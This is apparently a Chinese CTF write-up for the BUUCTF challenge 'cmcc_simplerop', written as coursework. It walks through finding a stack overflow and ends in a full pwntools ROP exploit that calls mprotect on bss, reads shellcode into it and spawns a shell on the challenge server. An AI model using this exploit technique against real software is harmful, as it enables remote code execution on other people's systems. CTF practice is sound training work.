cmcc_simplerop
由于网络安全课程需要,从本篇开始记录BUU的做题记录及wp

常规操作,拿到文件先检查,保护开得不多

ida查看,存在明显溢出,并且提示要使用ROP

利用pwndbg得到偏移量为0x20

找到了系统调用int 0x80
整理下思路,可以利用mprotect修改bss的权限,并生成shellcode,利用read函数往bss段写入shellcode并且执行,从而拿到shell
from pwn import *
p=remote('node4.buuoj.cn',29914)
#context.terminal = ['tmux', 'splitw', '-h']
elf=ELF('./simplerop')
main=0x08048E24
bss=0x080EB000
int_80h=0x080493e1
pop_eax=0x080bae06
pop_edx_ecx_ebx=0x0806e850
mprotect_addr=elf.sym['mprotect']
read_addr=elf.sym['read']shell=asm(shellcraft.sh())payload=b'a'*0x20
payload+=p32(mprotect_addr)
payload+=p32(pop_edx_ecx_ebx)
payload+=p32(bss)+p32(0x1000)+p32(0x7)
payload+=p32(read_addr)
payload+=p32(pop_edx_ecx_ebx)
payload+=p32(0)+p32(bss)+p32(0x30)
payload+=p32(bss)
p.sendline(payload)sleep(1)
p.sendline(shell)p.interactive()
